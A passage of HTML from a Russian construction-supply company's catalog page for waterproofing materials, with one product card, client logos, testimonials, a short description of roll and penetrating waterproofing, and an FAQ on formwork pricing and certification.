                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
                                        <a class="text-0" href="tel:+78006002902">8 (800) 600-29-02</a>
                                    </div>
                                                            </div>
                        </div>
                        <button class="reset-btn header-search-btn hover hover--opacity header-bottom__search-btn" id="searchPanelOpenBtn" type="button">
                            <svg class="icon icon-search icon">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                            </svg>
                        </button>

                        <div class="header-bottom-contacts">
                                                            <a class="header-bottom-contact-link hover hover--opacity" href="mailto:sale@1opk.ru" title="sale@1opk.ru">
                                    <svg class="icon icon-mail-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                    </svg>
                                </a>
                                                                                        <a class="header-bottom-contact-link hover hover--opacity" href="tel:+74953745006" title="+7 (495) 374-50-06">
                                    <svg class="icon icon-phone-outline ">
                                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                    </svg>
                                </a>
                                                    </div>

                        
<div id="bx_2398040081_c17a86a2a0673a57651d8a96">
    <a id="bx_2398040081_c17a86a2a0673a57651d8a96_basket" class="header-cart-btn header-panel__cart-btn basket-empty " href="/basket/" title="Корзина">
        <svg class="icon icon-cart icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#cart"></use>
        </svg>
    </a>
</div>



                        <a onclick="ym(4925146,'reachGoal','clic-contact')" class="header-contacts link-text-1" href="/contacts/">
                            <span>Контакты</span>
                        </a>
                        <button class="reset-btn header-burger" id="burger" type="button"></button>

                        

                        <div class="header-location-question-mobile" id="approveLocationMobile"></div>

                    </div>

                        <div class="search-panel" id="searchPanel">
        <a class="search-panel-logo search-panel__logo" href="/" title="Первая опалубочная компания">
            <svg class="icon icon-logo-horizontal ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
            </svg>
            <svg class="icon icon-logo ">
                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
            </svg>
        </a>
        <form action="/search/" class="search-panel-form">
            <input id="searchPanelInput" placeholder="Поиск по сайту" type="text" name="q" value="" autocomplete="off" class="search-panel-input"/>
            <button class="reset-btn search-panel-submit-btn" type="submit" name="s">
                <svg class="icon icon-search ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                </svg>
            </button>
            <button class="reset-btn search-panel-close-btn" id="searchPanelCloseBtn" type="button" title="Закрыть">                 <svg class="icon icon-close ">
                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#close"></use>
                </svg>
            </button>
        </form>
        <!--'start_frame_cache_GLdrzS'-->                <!--'end_frame_cache_GLdrzS'-->    </div>

                </div>

            </div>
        </div>
    </header>
    <div class="header-offset"></div>
    <main class="page-content">
    

<section class="hat">
    <div class="container">
        <div class="hat-tpl">
            <div class="hat-tpl__content hat-tpl__content--w-100 hat-content">
                <h1 class="hat-heading h1">Гидроизоляционные материалы</h1>
            </div>
            <div class="hat-tpl__breadcrumbs">
                <nav class="breadcrumbs " itemscope itemtype="https://schema.org/BreadcrumbList">
			<a href="/" title="Главная" class="text-1 breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				
				<span itemprop="item">
					<span itemprop="name">Главная</span>
				</span>
				<meta itemprop="position" content="1" />
			</a>
			<a href="/products/" title="Продукция" class="text-1 breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Продукция</span>
				</span>
				<meta itemprop="position" content="2" />
			</a>
			<a href="/products/materialyi_dlya_monolitnogo_stroitelstva/" title="Материалы для монолитного строительства" class="text-1 breadcrumbs__item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<span itemprop="item">
					<span itemprop="name">Материалы для монолитного строительства</span>
				</span>
				<meta itemprop="position" content="3" />
			</a>
			<span class="text-1 breadcrumbs__item">
				Гидроизоляционные материалы
			</span></nav>            </div>
        </div>
    </div>
</section>
<div class="container page-row">
    <div class="page-col-left">
        <div class="page-panel">
            <div class="page-panel__search search-control search-control--bg-alt">
                <input class="search-control__input form-control text-0" type="text" name="" placeholder="Поиск товара">
                <button class="search-control__btn reset-btn" type="button" title="Найти">
                    <svg class="icon icon-search icon">
                        <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
                    </svg>
                </button>
            </div>
            

<div class="page-panel__nav page-nav">
            <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Опалубка</button>

            <div class="page-nav-list" data-dropdown-panel>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-sten/">Опалубка стен</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-kolonn/">Опалубка колонн</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-fundamenta/">Опалубка для фундамента</a>
                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-perekryitiy/">Опалубка перекрытий</a>
                                                                            <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/opalubka-dlya-liftovykh-shakht/">Опалубка для лифтовых шахт</a>
                            </div>

        </div>
                <div class="page-nav__block page-nav-block" data-dropdown data-media="xl">
            <button class="page-nav-toggle reset-btn h5" type="button" data-dropdown-control>Прочее оборудование
            </button>
            <div class="page-nav-list" data-dropdown-panel dropdown-media="xl">
                                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/stroitelnye-lesa/">Строительные леса</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/vetrozashitnye-ekrany/">Ветрозащитные экраны</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/komplektuyuschie/">Комплектующие и элементы</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/balka-fanero-derevyannaya/">Балка фанеро-деревянная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/materialyi_dlya_monolitnogo_stroitelstva/">Материалы для монолитного строительства</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/fanera-laminirovannaya/">Фанера ламинированная</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/zashchitno-ulavlivayushchie-setki/">Защитно-улавливающие сетки</a>
                    

                                                        <a class="page-nav-list__item page-nav-item page-nav-item--xl-down-radio "
                       href="/products/oborudovanie/">Оборудование</a>
                    

                            </div>
        </div>
    </div>

            
<div id="sort_container_mobile" class="page-panel__sort" title="Сортировать по">
    <select data-entity="sort-select-mob" class="form-control form-control--bg-alt sort" data-placeholder="Сортировать по цене">
                    <option  value="catalog_PRICE_1-ASC">Сначала дешевле</option>
                    <option  value="catalog_PRICE_1-DESC">Сначала дороже</option>
            </select>
</div>

        </div>
    </div>
    <div class="page-col-right">

                <a ajax-form data-code="free_online_formwork_calculation" class="banner" href="javascript:void(0)">
        <picture class="banner-pic">
            <source srcset="/upload/iblock/b85/jggvov45fb0qo3qvp4hl9kne4kzfj8se.png" media="(max-width: 575.98px)">
            <img src="/upload/iblock/4fa/8utneaoios2jjen3tspy6xiqc8og5miz.png" alt="Расчет расстановки опалубки бесплатно">
        </picture>
                    <div class="banner__sticker sticker sticker--accent">Акция</div>
                <div class="banner__title h3 color-white">Получи расчет расстановки опалубки от нашего проектного отдела <span class="color-accent">совершенно бесплатно</span></div>
        <div class="banner__btn btn btn--white">Подробнее</div>
    </a>
    
        <section class="section section--py-s catalog ajax_load">
            <div class="catalog-headline">
                <div class="catalog-headline__controls headline-controls">
                    
<form action="/products/" method="get" class="headline-controls__search search-control search-control--bg-alt">
    <input class="search-control__input form-control text-0" placeholder="Поиск товара" type="text" name="q"
           value=""/>
    <input type="hidden" name="how" value="r"/>
    <button type="submit" class="search-control__btn reset-btn" type="button" title="Найти">
        <svg class="icon icon-search icon">
            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#search"></use>
        </svg>
    </button>
</form>

                    <div id="sort_container" class="headline-controls__sort">
    <select data-entity="sort-select" class="form-control form-control--bg-alt text-0" data-placeholder="Сортировать по цене">
                    <option  value="catalog_PRICE_1-ASC">Сначала дешевле</option>
                    <option  value="catalog_PRICE_1-DESC">Сначала дороже</option>
            </select>
</div>
                </div>
                                        <form name="arrfilter_form" action="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/" method="get"
      class="smartfilter">
    <input type="hidden" id="no_param" value="" onclick="smartFilter.reload(this);"/>
            <input type="hidden" name="CODE" id="CODE"
               value="_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/"/>
            <div style="display: none">
        <input
                class="btn btn-themes"
                type="submit"
                id="set_filter"
                name="set_filter"
                value="Показать"
        />
        <input
                class="btn btn-link"
                type="submit"
                id="del_filter"
                name="del_filter"
                value="Сбросить"
        />
        <div class="bx-filter-popup-result "
             id="modef" style="display:none"             style="display: inline-block;">
            Выбрано: <span id="modef_num">0</span>            <span class="arrow"></span>
            <br/>
            <a href="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/" target="">Показать</a>
        </div>
    </div>
</form>
                            </div>
            <div id="catalog-list">
    <div class="catalog-list js_append" data-entity="container-1">
        
            <!-- items-container -->
                                <div class="catalog-item products-card hover hover--card" id="bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206" data-entity="item">
		<a class="products-card-piclink" href="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/gidroizolyatsionnyie-shponki/" title="Гидроизоляционные шпонки"
   data-entity="image-wrapper">
    <picture>
        <img class="lozad" data-src="/upload/resize_cache/iblock/847/432_250_1/qfxrci198t1awdtqd7d97cvyyivmb4vc.jpg" id="bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_secondpict">
    </picture>
</a>
<div class="products-card-content">
        <a class="products-card-content__title products-card-title h6" href="/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/gidroizolyatsionnyie-shponki/"
       title="Гидроизоляционные шпонки">
        Гидроизоляционные шпонки    </a>
    <div class="products-card-content__footer products-card-footer" data-entity="price-block">
        <div class="products-card-price">
                                        <a ajax-form data-code="price_on_request" data-param-type_price="Покупка"
                   data-param-product="Гидроизоляционные шпонки" class="color-accent link-text-1 link-text-2-t"
                   href="javascript:void(0)">Цена по запросу</a>
                    </div>

        <div id="bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_onclick_btn"></div>
    </div>
</div>
<div class="products-card-stickers stickers">
            <div id="bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_dsc_perc"
             class="sticker sticker--black" style="display: none;">
            <span>0%</span>
        </div>
        </div>




			</div>
	<div id="bx_3966226736_424_7e1b8e3524755c391129a9d7e6f2d206_onclick_block" style="display: none">
        <button ajax-form="" data-code="one_click_purchase_form" data-param-type_price="Покупка" data-param-product="Гидроизоляционные шпонки" class="btn btn--bg products-card-buy-btn" type="button">Купить в&nbsp;1&nbsp;клик</button>

</div>
            <!-- items-container -->
                    <div class="modal modal--sm modal--mobile-swipe-to-close" id="modalOneClick"></div>
    </div>
    </div>
<!-- component-end -->
				        </section>

        <section class="clients section" id="clients">
    <div class="section-tpl section-tpl--gap-s">
        <div class="h2 section-tpl__heading section-tpl__heading--col-start">Наши клиенты</div>
        <div class="section-tpl__single-nav section-tpl__single-nav--col-end">
            <div class="nav">
                <div class="prev prev--bg-alt"></div>
                <div class="next next--bg-alt"></div>
            </div>
        </div>
        <div class="section-tpl__content">
            <div class="swiper clients-swiper">
                <div class="swiper-wrapper clients-list">
                                        
                    <a id="bx_3218110189_11932" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="Концерн ВКО «АЛМАЗ-АНТЕЙ»" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/medialibrary/8d7/dn62c5aeo331k4e3q1qg8uasqgsmqyfq.png" alt="Концерн ВКО «АЛМАЗ-АНТЕЙ»" title="Концерн ВКО «АЛМАЗ-АНТЕЙ»">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11846" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="Стар ситистрой" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/861/9jty84de5byfgo3njt33ihmvbfpqsxk4.png" alt="Стар ситистрой" title="Стар ситистрой">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11933" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="Алтекс-Строй" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/medialibrary/e52/gx329948pp8g8tq9lcab3fuan3cgyho9.png" alt="Алтекс-Строй" title="Алтекс-Строй">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11843" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="Альфа строй" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/7fa/dglq9sf05zm4bkitt5l7nt8igpf1s3qa.png" alt="Альфа строй" title="Альфа строй">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11934" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="ЖК «Маршал» Нижний Новогород" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/medialibrary/240/0th7mnu63cdx2mbeur4wx71h5ku5fdnp.png" alt="ЖК «Маршал» Нижний Новогород" title="ЖК «Маршал» Нижний Новогород">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11845" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="АЗ строй" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/122/gxamjhe0h9rlqe70gk6zqxwb6eaz8vda.png" alt="АЗ строй" title="АЗ строй">
                        </picture>
                    </a>

                                        
                    <a id="bx_3218110189_11844" class="swiper-slide clients-slide clients-card hover hover--card" href="#" title="Антхилл" rel="nofollow" target="_blank">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/596/j8sdh9f37tlv5lmywh21bsgy3g7914bs.png" alt="Антхилл" title="Антхилл">
                        </picture>
                    </a>

                                    </div>
            </div>
        </div>
    </div>
</section>

        <section class="testimonials section " id="testimonials">
    <div class="section-tpl section-tpl--gap-s ">
        <div class="h2 section-tpl__heading section-tpl__heading--col-start">Отзывы клиентов</div>
        <div class="section-tpl__single-nav section-tpl__single-nav--col-end">
            <div class="nav">
                <div class="prev prev--bg-alt"></div>
                <div class="next next--bg-alt"></div>
            </div>
        </div>
        <div class="section-tpl__content">
            <div class="swiper testimonials-swiper">
                <div class="swiper-wrapper testimonials-list">
                                                            <a id="bx_651765591_12033" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/bf9/vk99vz7785yf08d4l05fjyj45qyge0vg.png" title="Торион">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/bf9/vk99vz7785yf08d4l05fjyj45qyge0vg.png" alt="Торион" title="Торион">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_12027" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/medialibrary/5d6/53wnhvrb8301w09oqklvxt9nn7i854jt.png" title="ООО СТРОИТЕЛЬНАЯ КОМПАНИЯ «БЕРКУТ»">
                        <picture>
                            <img class="lozad" data-src="/upload/medialibrary/5d6/53wnhvrb8301w09oqklvxt9nn7i854jt.png" alt="ООО СТРОИТЕЛЬНАЯ КОМПАНИЯ «БЕРКУТ»" title="ООО СТРОИТЕЛЬНАЯ КОМПАНИЯ «БЕРКУТ»">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11979" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/medialibrary/aaf/6l030738812hxu2ztmr3p4z5200z9gwo.png" title="ООО «Фирма РСП-1»">
                        <picture>
                            <img class="lozad" data-src="/upload/medialibrary/aaf/6l030738812hxu2ztmr3p4z5200z9gwo.png" alt="ООО «Фирма РСП-1»" title="ООО «Фирма РСП-1»">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11888" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/2f1/l7k3dq3omrkggarbsz7l2vyex3whek59.jpg" title="ООО ПРОФИ Инвест">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/2f1/l7k3dq3omrkggarbsz7l2vyex3whek59.jpg" alt="ООО ПРОФИ Инвест" title="ООО ПРОФИ Инвест">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11887" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/d5d/fvdif51dvt0lcoomr18xh5socodsnrin.jpg" title="ТОО ТШН">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/d5d/fvdif51dvt0lcoomr18xh5socodsnrin.jpg" alt="ТОО ТШН" title="ТОО ТШН">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11886" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/cea/uhsu2cpc7siy9r5pv7whq6z21b98x9h3.jpg" title="ТОО НурЖаусын и КомСтрой">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/cea/uhsu2cpc7siy9r5pv7whq6z21b98x9h3.jpg" alt="ТОО НурЖаусын и КомСтрой" title="ТОО НурЖаусын и КомСтрой">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11885" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/88d/a5k12m6ngv6oc4sbojrmkq87s22mbsxg.jpg" title="ООО СК Русич">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/88d/a5k12m6ngv6oc4sbojrmkq87s22mbsxg.jpg" alt="ООО СК Русич" title="ООО СК Русич">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11884" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/32f/cuoo9dp68b7xx9dip9zq779rsjgwrk8h.jpg" title="ООО Выбор-Строймонтаж">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/32f/cuoo9dp68b7xx9dip9zq779rsjgwrk8h.jpg" alt="ООО Выбор-Строймонтаж" title="ООО Выбор-Строймонтаж">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11883" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/432/7hgfkespy6zad3ks0wkt8f02tuh37h23.jpg" title="ООО ГлавСтройГрупп">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/432/7hgfkespy6zad3ks0wkt8f02tuh37h23.jpg" alt="ООО ГлавСтройГрупп" title="ООО ГлавСтройГрупп">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11882" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/0ca/omb8xlygp6mmldps5r67ysykypwacf19.jpg" title="ООО Промсвязь-электромонтаж">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/0ca/omb8xlygp6mmldps5r67ysykypwacf19.jpg" alt="ООО Промсвязь-электромонтаж" title="ООО Промсвязь-электромонтаж">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11881" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/8c4/1vl810fp46p7ccl01dji5brmp6uax45z.jpg" title="ЖСК Спортивный">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/8c4/1vl810fp46p7ccl01dji5brmp6uax45z.jpg" alt="ЖСК Спортивный" title="ЖСК Спортивный">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11880" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/588/1inc7oyfk66h5bmtc0jtyv7jkwy2bjef.jpg" title="ООО Монолитспецстрой">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/588/1inc7oyfk66h5bmtc0jtyv7jkwy2bjef.jpg" alt="ООО Монолитспецстрой" title="ООО Монолитспецстрой">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11879" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/ae6/ab37qg2ewhhqn4dqrjk00wzh5iitf5ld.jpg" title="ЗАО Эко-Тепло">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/ae6/ab37qg2ewhhqn4dqrjk00wzh5iitf5ld.jpg" alt="ЗАО Эко-Тепло" title="ЗАО Эко-Тепло">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11878" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/a8a/y30i2zfh7k08jtuadnmfd9tyugbow9ay.jpg" title="ООО Южные Ресурсы">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/a8a/y30i2zfh7k08jtuadnmfd9tyugbow9ay.jpg" alt="ООО Южные Ресурсы" title="ООО Южные Ресурсы">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11877" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/c4e/f4gspm2j8z6be02pn1l3ca42f8pig1ew.jpg" title="ООО Стройкомплекс-2002">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/c4e/f4gspm2j8z6be02pn1l3ca42f8pig1ew.jpg" alt="ООО Стройкомплекс-2002" title="ООО Стройкомплекс-2002">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11876" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/bfe/46watrypnxi5g3zqwgjjfgrbigfq2cb1.jpg" title="ООО Стройинжиниринг">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/bfe/46watrypnxi5g3zqwgjjfgrbigfq2cb1.jpg" alt="ООО Стройинжиниринг" title="ООО Стройинжиниринг">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11852" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/ef0/cbv4k0wykdo3kl63whk4b7o3251ngd3t.jpg" title="ООО «СК «АТЛАС»">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/ef0/cbv4k0wykdo3kl63whk4b7o3251ngd3t.jpg" alt="ООО «СК «АТЛАС»" title="ООО «СК «АТЛАС»">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11851" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/79e/63emzw070wc19yh1zurpeq2om8hqg0vw.jpg" title="ООО ФлайтИнвест">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/79e/63emzw070wc19yh1zurpeq2om8hqg0vw.jpg" alt="ООО ФлайтИнвест" title="ООО ФлайтИнвест">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11850" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/b01/sn320o8ygycqtekvs3e3azuvwlo1up4f.jpg" title="ООО ПСК Квант">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/b01/sn320o8ygycqtekvs3e3azuvwlo1up4f.jpg" alt="ООО ПСК Квант" title="ООО ПСК Квант">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11849" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/4cc/m3bj9zkot1cth4e7zmbafolg0gu88aor.jpg" title="ЗАО Новатор">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/4cc/m3bj9zkot1cth4e7zmbafolg0gu88aor.jpg" alt="ЗАО Новатор" title="ЗАО Новатор">
                        </picture>
                    </a>
                                                            <a id="bx_651765591_11848" class="swiper-slide testimonials-slide testimonials-card hover hover--card" data-fancybox="testimonials" href="/upload/iblock/15d/o83w2oih7j7dtp6f0fuuqiw5dc140rbs.jpg" title="СК Эко-Лоджик">
                        <picture>
                            <img class="lozad" data-src="/upload/iblock/15d/o83w2oih7j7dtp6f0fuuqiw5dc140rbs.jpg" alt="СК Эко-Лоджик" title="СК Эко-Лоджик">
                        </picture>
                    </a>
                                    </div>
            </div>
        </div>
    </div>
</section>
        
                                        <section class="section section--pb-s">
                <div class="row">
                    <div class="col-12 col-lg-9 col-xl-12 col-xxl-9 text-2">
                        <p style="text-align: justify;">Гидроизоляция является важным этапом любого строительства, включая монолитное. Для обеспечения надежной и долговечной эксплуатации зданий и сооружений, необходимо организовать надежную защиту от негативного воздействия влаги и воды. В этом разделе представлены 2 способа гидроизоляции: рулонная и проникающая, которые отличаются по назначению и методам применения.</p>
 
<p style="text-align: justify;">Рулонная гидроизоляция представлена продукцией Технониколь. Основной сферой использования такого вида гидроизоляционных материалов являются кровельные работы, а также обработка подземных конструкций. Современные и технологичные материалы, представленные в ассортименте рулонной гидроизоляции являются экономичными и высокоэффективными способами надежной защиты конструкции от влаги на длительный срок.</p>
 
<p style="text-align: justify;">Проникающая гидроизоляция получила активное развитие вместе с развитием монолитного строительства в целом. Бетонные поверхности, подверженные воздействию влаги, нуждаются в надежной защите от разрушения. Именно эту возможность предоставляет проникающая гидроизоляция. Специальный химический состав, наносимый на поврежденную поверхность или в качестве предотвращения таковых, обеспечивает различный уровень защиты от влаги. Сочетание разных составов также позволит разнообразить<span id="bxid_760404"> </span>степени защиты. </p>
                     </div>
                </div>
            </section>
                    <section class="section faq">
        <div class="section-tpl section-tpl--gap-s">
            <div class="h3 section-tpl__heading section-tpl__heading--col-start">Вопрос-ответ</div>
            <div class="section-tpl__content">
                <div class="faq-list">
                                                                <div id="bx_3485106786_11857" class="faq-item">
                            <button class="faq-control reset-btn" data-faq-control type="button" title="Развернуть">Какова цена за квадратный метр крупнощитовой опалубки?</button>
                            <div class="faq-panel border-top" data-faq-panel>
                                <p>
	 Стоимость крупнощитовой опалубки рассчитывается индивидуально для каждого проекта, так как цена за квадратный метр зависит от нескольких ключевых параметров:
</p>
<ul>
	<li>Тип опалубки:&nbsp;У нас есть различные типы опалубки, предназначенные для разных задач (например, для стен, колонн, перекрытий).</li>
	<li>Объем заказа:&nbsp;Чем больше площадь опалубки вам требуется, тем более выгодные условия мы можем предложить.</li>
	<li>Срок аренды (или способ покупки):&nbsp;Цена аренды зависит от продолжительности использования, а цена покупки определяется типом и состоянием опалубки.</li>
	<li>Дополнительные услуги:&nbsp;Мы также предлагаем услуги по доставке, монтажу и демонтажу, которые влияют на общую стоимость.</li>
	<li>Состояние опалубки:&nbsp;Мы предлагаем опалубку в различном состоянии (новая, б/у), что также влияет на стоимость.</li>
</ul>
<p>
</p>
<p>
	 Чтобы рассчитать точную стоимость для вашего проекта, пожалуйста, предоставьте нам следующую информацию: [перечислите необходимые параметры, например: тип конструкции, площадь опалубки, срок аренды/покупки, адрес объекта]. После этого мы сможем подготовить для вас подробное коммерческое предложение.
</p>                            </div>
                        </div>
                                                                <div id="bx_3485106786_11856" class="faq-item">
                            <button class="faq-control reset-btn" data-faq-control type="button" title="Развернуть">Есть ли у опалубки необходимые сертификаты соответствия?</button>
                            <div class="faq-panel border-top" data-faq-panel>
                                <p>
	 Да, вся наша крупнощитовая опалубка сертифицирована в соответствии с действующим законодательством РФ. Это означает, что она прошла все необходимые испытания и соответствует требованиям безопасности, прочности и долговечности. Наличие сертификатов является обязательным условием для использования опалубки на строительных объектах. Мы готовы предоставить вам полный комплект документов, включая сертификаты соответствия, протоколы испытаний и технические паспорта на каждую партию опалубки.<br>
</p>                            </div>
                        </div>
                                    </div>
            </div>
            <a ajax-form data-code="cooperation" data-goal="submit-leadform11" class="section-tpl__bottom-single-control btn btn--bg-alt" data-main-class="fancybox__container--mobile-swipe-to-close" data-fancybox="" href="javascript:void(0)">Задать вопрос</a>
        </div>
    </section>
    </div>
</div>
<section class="section projects section--pt-l" id="projects">
    <div class="container">
        <div class="projects-tpl section--pt-l">
            <div class="projects-tpl__headline projects-headline">
                <div class="h2">Наши проекты</div>
                <div class="text-3">Ознакомьтесь с&nbsp;последними реализованными объектами, которые являются практическим результатом нашей работы. Сложные и&nbsp;индивидуальные проекты&nbsp;&mdash; наглядное доказательство многолетнего опыта, качества и&nbsp;надежности.</div>
            </div>
            <div class="projects-tpl__controls section-controls"><a class="btn btn--bg-alt" href="/fotogalereya/">Все проекты</a>
                <div class="nav">
                    <div class="prev prev--bg-alt"></div>
                    <div class="next next--bg-alt"></div>
                </div>
            </div>
            <div class="projects-tpl__swiper-outer">
                <div class="projects-swiper swiper">
                    <div class="swiper-wrapper projects-list">
                                                                                <a id="bx_2148846299_268"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/268/">
                                <picture class="projects-card-pic">
